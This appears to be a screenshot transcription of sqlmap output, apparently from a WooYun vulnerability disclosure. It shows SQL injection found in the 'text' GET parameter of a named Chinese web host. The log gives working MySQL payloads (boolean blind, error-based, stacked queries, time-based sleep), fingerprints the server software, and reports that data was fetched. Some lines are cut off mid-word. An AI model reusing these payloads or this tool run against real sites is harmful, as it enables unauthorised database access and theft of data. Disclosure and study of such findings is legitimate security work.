 GET parameter 'text' is vulnerable. Do you want to keep testing the others (
ny)? [y/N] y
sqlmap identified the following injection points with a total of 401 HTTP(s)
uests:
---
Parameter: text (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: text=-7052' OR 7405=7405#
Vector: OR [INFERENCE]#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: text=-6182' OR 1 GROUP BY CONCAT(0x716a6b7071,(SELECT (CASE WHE
218=6218) THEN 1 ELSE 0 END)),0x7171787171,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Vector: OR 1 GROUP BY CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_S
',FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: text=1';(SELECT * FROM (SELECT(SLEEP(5)))IQUq)#
Vector: ;(SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLE
ME])))))[RANDSTR])#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: text=1' AND (SELECT * FROM (SELECT(SLEEP(5)))GtOt)#
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[
PTIME])))))[RANDSTR])#
---
[10:51:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[10:51:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 256 times
[10:51:10] [INFO] fetched data logged to text files under 'C:\Users\weize\.s
p\output\youxi.widget.baike.com'
[*] shutting down at 10:51:10
www.wooyun.org